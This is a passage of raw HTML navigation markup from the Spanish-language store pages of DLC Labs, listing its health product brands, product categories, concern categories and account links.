ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2" ><a class="nav-link" class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://dlclabs.com/cconcern/baby-health/?lang=es"><span class="ubermenu-target-title ubermenu-target-text">BABY HEALTH</span></a></li></ul></li><li id="menu-item-2938" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-parent-item ubermenu-item-2938 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1 ubermenu-has-submenu-drop ubermenu-has-submenu-flyout ubermenu-relative" data-ubermenu-trigger="click" ><span class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only ubermenu-noindicator"><span class="ubermenu-target-title ubermenu-target-text">By Brand</span></span><ul  class="ubermenu-submenu ubermenu-submenu-id-2938 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-vertical_parent_item"  ><li id="menu-item-2939" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-berocket_brand ubermenu-item-2939 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2" ><a class="nav-link" class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://dlclabs.com/brands/bactimicina-es/?lang=es"><span class="ubermenu-target-title ubermenu-target-text">Bactimicina</span></a></li><li id="menu-item-2940" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-berocket_brand ubermenu-item-2940 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2" ><a class="nav-link" class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://dlclabs.com/brands/broncosan-es/?lang=es"><span class="ubermenu-target-title ubermenu-target-text">Broncosan</span></a></li><li id="menu-item-2941" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-berocket_brand ubermenu-item-2941 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2" ><a class="nav-link" class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://dlclabs.com/brands/de-la-cruz-es/?lang=es"><span class="ubermenu-target-title ubermenu-target-text">De La Cruz®</span></a></li><li id="menu-item-2942" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-berocket_brand ubermenu-item-2942 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2" ><a class="nav-link" class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://dlclabs.com/brands/desempacho-es/?lang=es"><span class="ubermenu-target-title ubermenu-target-text">Desempacho</span></a></li><li id="menu-item-2943" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-berocket_brand ubermenu-item-2943 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2" ><a class="nav-link" class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://dlclabs.com/brands/globulo-rojo-es/?lang=es"><span class="ubermenu-target-title ubermenu-target-text">Globulo rojo</span></a></li><li id="menu-item-2944" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-berocket_brand ubermenu-item-2944 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2" ><a class="nav-link" class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://dlclabs.com/brands/madre-perla-es/?lang=es"><span class="ubermenu-target-title ubermenu-target-text">Madre Perla</span></a></li><li id="menu-item-2945" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-berocket_brand ubermenu-item-2945 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2" ><a class="nav-link" class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://dlclabs.com/brands/ocusan-es/?lang=es"><span class="ubermenu-target-title ubermenu-target-text">Ocusan</span></a></li><li id="menu-item-2946" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-berocket_brand ubermenu-item-2946 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2" ><a class="nav-link" class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://dlclabs.com/brands/quita-piojos-es/?lang=es"><span class="ubermenu-target-title ubermenu-target-text">QUITA PIOJOS</span></a></li><li id="menu-item-2947" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-berocket_brand ubermenu-item-2947 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2" ><a class="nav-link" class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://dlclabs.com/brands/super-macho-es/?lang=es"><span class="ubermenu-target-title ubermenu-target-text">Super macho</span></a></li><li id="menu-item-2948" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-berocket_brand ubermenu-item-2948 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2" ><a class="nav-link" class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://dlclabs.com/brands/vaporex-es/?lang=es"><span class="ubermenu-target-title ubermenu-target-text">Vaporex</span></a></li><li id="menu-item-2949" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-berocket_brand ubermenu-item-2949 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2" ><a class="nav-link" class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://dlclabs.com/brands/zap-es/?lang=es"><span class="ubermenu-target-title ubermenu-target-text">ZAP</span></a></li></ul></li></ul></li><li id="menu-item-2959" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-parent-item ubermenu-item-2959 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><span class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only ubermenu-noindicator" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Acerca de</span></span><ul  class="ubermenu-submenu ubermenu-submenu-id-2959 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-2962" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-2962 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="nav-link" class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://dlclabs.com/nuestros-valores/?lang=es"><span class="ubermenu-target-title ubermenu-target-text">Nuestros valores</span></a></li><li id="menu-item-2960" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-2960 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="nav-link" class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://dlclabs.com/cronologia/?lang=es"><span class="ubermenu-target-title ubermenu-target-text">Nuestra historia</span></a></li><li id="menu-item-2961" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-2961 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="nav-link" class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://dlclabs.com/nuestro-compromiso-social/?lang=es"><span class="ubermenu-target-title ubermenu-target-text">Nuestro Compromiso Social</span></a></li></ul></li><li id="menu-item-2956" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-2956 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="nav-link" class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://dlclabs.com/exportacion-al-por-mayor/?lang=es" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Exportación al por mayor</span></a></li><li id="menu-item-2957" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-2957 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="nav-link" class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://dlclabs.com/preguntas-mas-frecuentes/?lang=es" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">FAQ</span></a></li><li id="menu-item-2958" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-2958 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="nav-link" class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://dlclabs.com/contact-us/?lang=es" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Contacto</span></a></li><li id="menu-item-2984" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2984 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="nav-link" class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://dlclabs.com/store-locator-plugin/?lang=es" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Encuentra una tienda</span></a></li><li id="menu-item-2985" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-current-menu-item ubermenu-item-2985 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="nav-link" class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://dlclabs.com/mi-cuenta/orders/?lang=es" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">REORDER</span></a></li><li id="menu-item-2989" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-current-menu-item ubermenu-page_item ubermenu-page-item-1054 ubermenu-current_page_item ubermenu-item-2989 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="nav-link" class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://dlclabs.com/mi-cuenta/?lang=es" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Login</span></a></li><li id="menu-item-2990" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2990 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="nav-link" class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://dlclabs.com/my-account/?login=register" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Register</span></a></li></ul></nav>
<!-- End UberMenu -->
						 </nav>
					</div>
                  </div>
				  </div>
				  
               </div>
			</div>
         </div>
         <div class="mid-header">
            <div class="container">
               <div class="row">
                  <div class="col-sm-3 col-md-3 mid-head-cols">
                     <img src="[data-uri]" alt="" data-src-img="https://dlclabs.com/images/DLC-Laboratories_60-Years-Logo_Light@smallest.png" data-src-webp="https://dlclabs.com/images/DLC-Laboratories_60-Years-Logo_Light@smallest.png.webp" data-eio="j" class="ewww_webp"><noscript><img src="https://dlclabs.com/images/DLC-Laboratories_60-Years-Logo_Light@smallest.png" alt=""></noscript>
                  </div>
                  <div class="col-sm-6 col-md-6 mid-head-cols">
                     <a href="https://dlclabs.com?lang=es"><img src="[data-uri]" alt="DLC Labs Header Logo. Interacting with this link with direct you back to the homepage" data-src-img="https://dlclabs.com/images/logo-1.png" data-src-webp="https://dlclabs.com/images/logo-1.png.webp" data-eio="j" class="ewww_webp"><noscript><img src="https://dlclabs.com/images/logo-1.png" alt="DLC Labs Header Logo. Interacting with this link with direct you back to the homepage"></noscript></a>
                  </div>
                  <div class="col-sm-3 col-md-3 mid-head-cols">
                     <div class="mid-last-box">
                        <div class="pyt-cart d-flex align-items-center">
                           <div class="pymt-opt"><img src="[data-uri]" alt="" data-src-img="https://dlclabs.com/images/payment-opt.png" data-src-webp="https://dlclabs.com/images/payment-opt.png.webp" data-eio="j" class="ewww_webp"><noscript><img src="https://dlclabs.com/images/payment-opt.png" alt=""></noscript></div>
                           <div class="cart">
						    
                              <a aria-label="Shopping Cart" href="https://dlclabs.com/carrito/?lang=es"><i class="la la-shopping-cart"></i></a>
                              <span>0</span>
                           </div>
                        </div>
                        <div class="language-block">
							
<div class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-list-horizontal">
	<ul><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en wpml-ls-first-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://dlclabs.com/my-account/orders/" class="wpml-ls-link">
                    <span class="wpml-ls-native" lang="en">English</span></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-es wpml-ls-current-language wpml-ls-last-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://dlclabs.com/mi-cuenta/orders/?lang=es" class="wpml-ls-link">
                    <span class="wpml-ls-native">Español</span></a>
			</li></ul>
</div>
                           <!-- <a href="javascript:;" class="active">English</a><a href="javascript:;">Español</a> -->
						                           </div>
                     </div>
                  </div>
               </div>
            </div>
         </div>
         <nav class="navbar navbar-expand-lg">
            <div class="container">
               <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarsExample07" aria-controls="navbarsExample07" aria-expanded="false" aria-label="Toggle navigation">
               <span class="navbar-toggler-icon"></span>
               </button>
               <div class="collapse navbar-collapse" id="navbarsExample07">
				
								
<!-- UberMenu [Configuration:main] [Theme Loc:] [Integration:api] -->
<a class="nav-link" class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-none ubermenu-loc- ubermenu-responsive-toggle-content-align-center ubermenu-responsive-toggle-align-full ubermenu-responsive-toggle-icon-only " tabindex="0" data-ubermenu-target="ubermenu-main-121"><i class="fas fa-bars" ></i></a><nav id="ubermenu-main-121" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-121 ubermenu-responsive ubermenu-responsive-single-column ubermenu-responsive-single-column-subs ubermenu-responsive-991 ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover_intent ubermenu-skin-none  ubermenu-bar-align-full ubermenu-items-align-auto ubermenu-bound ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-retractors-responsive ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-main-menu" class="ubermenu-nav" data-title="main-menu - Spanish"><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-parent-item ubermenu-item-1880 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="nav-link" class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only ubermenu-noindicator" href="https://dlclabs.com/tienda/?lang=es" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Tienda</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1880 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1881 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="nav-link" class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above ubermenu-item-notext" href="https://dlclabs.com/faq_page/#returns"><img class="ubermenu-image ubermenu-image-size-full ewww_webp" src="[data-uri]" srcset="[data-uri] 1w" sizes="(max-width: 260px) 100vw, 260px" width="260" height="450" alt="mega-menu-satisfaction-banner" data-src-img="https://dlclabs.com/images/mega-menu-satisfaction-banner.jpg" data-src-webp="https://dlclabs.com/images/mega-menu-satisfaction-banner.jpg.webp" data-srcset-webp="https://dlclabs.com/images/mega-menu-satisfaction-banner.jpg.webp 260w, https://dlclabs.com/images/mega-menu-satisfaction-banner-173x300.jpg.webp 173w" data-srcset-img="https://dlclabs.com/images/mega-menu-satisfaction-banner.jpg 260w, https://dlclabs.com/images/mega-menu-satisfaction-banner-173x300.jpg 173w" data-eio="j" /><noscript><img class="ubermenu-image ubermenu-image-size-full ewww_webp" src="[data-uri]" srcset="[data-uri] 1w" sizes="(max-width: 260px) 100vw, 260px" width="260" height="450" alt="mega-menu-satisfaction-banner" data-src-img="https://dlclabs.com/images/mega-menu-satisfaction-banner.jpg" data-src-webp="https://dlclabs.com/images/mega-menu-satisfaction-banner.jpg.webp" data-srcset-webp="https://dlclabs.com/images/mega-menu-satisfaction-banner.jpg.webp 260w, https://dlclabs.com/images/mega-menu-satisfaction-banner-173x300.jpg.webp 173w" data-srcset-img="https://dlclabs.com/images/mega-menu-satisfaction-banner.jpg 260w, https://dlclabs.com/images/mega-menu-satisfaction-banner-173x300.jpg 173w" data-eio="j" /><noscript><img class="ubermenu-image ubermenu-image-size-full" src="https://dlclabs.com/images/mega-menu-satisfaction-banner.jpg" srcset="https://dlclabs.com/images/mega-menu-satisfaction-banner.jpg 260w, https://dlclabs.com/images/mega-menu-satisfaction-banner-173x300.jpg 173w" sizes="(max-width: 260px) 100vw, 260px" width="260" height="450" alt="mega-menu-satisfaction-banner"  /></noscript></noscript></a></li><li class="menu-title ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-parent-item ubermenu-item-1882 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><span class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">POR CATEGORÍA</span></span><ul  class="ubermenu-submenu ubermenu-submenu-id-1882 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-1892 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="nav-link" class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://dlclabs.com/categoria-producto/face-hair-body-moisturizers-es/?lang=es"><span class="ubermenu-target-title ubermenu-target-text">HIDRATANTE PARA EL ROSTRO / CABELLO / CUERPO</span></a></li><li class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-1883 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="nav-link" class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://dlclabs.com/categoria-producto/acne-treatments-es/?lang=es"><span class="ubermenu-target-title ubermenu-target-text">TRATAMIENTOS PARA EL ACNÉ</span></a></li><li class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-1886 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="nav-link" class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://dlclabs.com/categoria-producto/body-mist-es/?lang=es"><span class="ubermenu-target-title ubermenu-target-text">ROCÍO CORPORAL</span></a></li><li class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-1890 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="nav-link" class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://dlclabs.com/categoria-producto/essential-oils-es/?lang=es"><span class="ubermenu-target-title ubermenu-target-text">ACEITES ESENCIALES</span></a></li><li class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-1893 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="nav-link" class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://dlclabs.com/categoria-producto/first-aid-es/?lang=es"><span class="ubermenu-target-title ubermenu-target-text">PRIMEROS AUXILIOS</span></a></li><li class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-1888 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="nav-link" class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://dlclabs.com/categoria-producto/dietary-supplements-es/?lang=es"><span class="ubermenu-target-title ubermenu-target-text">SUPLEMENTOS DIETETICOS</span></a></li><li class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-1891 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="nav-link" class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://dlclabs.com/categoria-producto/eye-care-and-ear-care-es/?lang=es"><span class="ubermenu-target-title ubermenu-target-text">CUIDADOS DE LOS OJOS Y OIDOS</span></a></li><li class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-1887 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="nav-link" class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://dlclabs.com/categoria-producto/cold-cough-fever-allergies-es/?lang=es"><span class="ubermenu-target-title ubermenu-target-text">RESFRIADO / TOS / FIEBRE / ALERGIAS</span></a></li><li class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-1889 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="nav-link" class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://dlclabs.com/categoria-producto/digestive-health-es/?lang=es"><span class="ubermenu-target-title ubermenu-target-text">SALUD DIGESTIVA</span></a></li><li class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-2135 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="nav-link" class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://dlclabs.com/categoria-producto/muscle-and-joint-comfort-es/?lang=es"><span class="ubermenu-target-title ubermenu-target-text">BIENESTAR DE MÚSCULOS Y ARTICULACIONES</span></a></li><li class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-1885 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="nav-link" class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://dlclabs.com/categoria-producto/baby-and-kids-care-es/?lang=es"><span class="ubermenu-target-title ubermenu-target-text">CUIDADOS PARA BEBÉS Y NIÑOS</span></a></li><li class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-2137 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="nav-link" class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://dlclabs.com/categoria-producto/travel-sizes-es/?lang=es"><span class="ubermenu-target-title ubermenu-target-text">TAMAÑOS DE VIAJE</span></a></li><li class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-1894 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="nav-link" class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://dlclabs.com/categoria-producto/others-es/?lang=es"><span class="ubermenu-target-title ubermenu-target-text">OTROS</span></a></li></ul></li><li class="menu-title ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-parent-item ubermenu-item-1896 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><span class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">SEGÚN EL PROBLEMA</span></span><ul  class="ubermenu-submenu ubermenu-submenu-id-1896 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1984 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="nav-link" class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://dlclabs.com/cconcern/aromatherapy/?lang=es"><span class="ubermenu-target-title ubermenu-target-text">AROMATERAPIA</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1983 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="nav-link" class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://dlclabs.com/cconcern/acne-and-blemishes/?lang=es"><span class="ubermenu-target-title ubermenu-target-text">ACNÉ Y MANCHAS CUTÁNEAS</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2011 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="nav-link" class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://dlclabs.com/cconcern/dry-skin-and-hair/?lang=es"><span class="ubermenu-target-title ubermenu-target-text">PIEL Y CABELLO SECO</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2136 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="nav-link" class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://dlclabs.com/cconcern/fine-lines-and-wrinkles/?lang=es"><span class="ubermenu-target-title ubermenu-target-text">LÍNEAS DE EXPRESIÓN Y ARRUGAS</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2014 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="nav-link" class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://dlclabs.com/cconcern/itchy-skin-cuts-scrapes-bruises/?lang=es"><span class="ubermenu-target-title ubermenu-target-text">PICAZÓN EN LA PIEL / CORTADAS / RASGUÑOS / GOLPES</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2008 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="nav-link" class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://dlclabs.com/cconcern/b-vitamin-iron-blood-cell-support/?lang=es"><span class="ubermenu-target-title ubermenu-target-text">VITAMINA B / HIERRO / APOYO PARA CÉLULAS SANGUÍNEAS</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2018 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="nav-link" class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://dlclabs.com/cconcern/sore-throat-cough-cold-allergy/?lang=es"><span class="ubermenu-target-title ubermenu-target-text">GARGANTA IRRITADA / TOS / RESFRIADO / ALERGIA</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2017 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="nav-link" class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://dlclabs.com/cconcern/red-dry-eyes/?lang=es"><span class="ubermenu-target-title ubermenu-target-text">OJOS ROJOS Y SECOS</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2016 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="nav-link" class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://dlclabs.com/cconcern/muscles-aches-and-joint-pains/?lang=es"><span class="ubermenu-target-title ubermenu-target-text">DOLOR MUSCULAR Y ARTICULAR</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2020 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="nav-link" class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://dlclabs.com/cconcern/stomach-discomfort/?lang=es"><span class="ubermenu-target-title ubermenu-target-text">MALESTAR ESTOMACAL</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2015 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="nav-link" class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://dlclabs.com/cconcern/lice-and-nits/?lang=es"><span class="ubermenu-target-title ubermenu-target-text">PIOJOS Y LIENDRES</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2009 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="nav-link" class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://dlclabs.com/cconcern/baby-health/?lang=es"><span class="ubermenu-target-title ubermenu-target-text">SALUD DEL BEBÉ</span></a></li><li class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-cconcern ubermenu-item-21501 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="nav-link" class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://dlclabs.com/cconcern/hemorroides/?lang=es"><span class="ubermenu-target-title ubermenu-target-text">HEMORROIDES</span></a></li></ul></li><li class="menu-title ubermenu-item 